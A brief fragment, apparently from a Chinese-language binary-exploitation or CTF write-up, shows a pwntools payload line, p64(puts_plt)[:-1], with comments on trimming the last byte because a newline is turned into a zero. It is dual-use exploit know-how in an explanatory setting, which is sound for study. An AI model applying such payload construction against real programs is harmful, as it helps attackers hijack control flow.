 # 关键点——因为会检测到\n替换为0覆盖下一位,
# 所以不能直接使用p64(puts_plt)作为payload，要加上[:-1]，为\n留上一个位置
payload = p64(puts_plt)[:-1]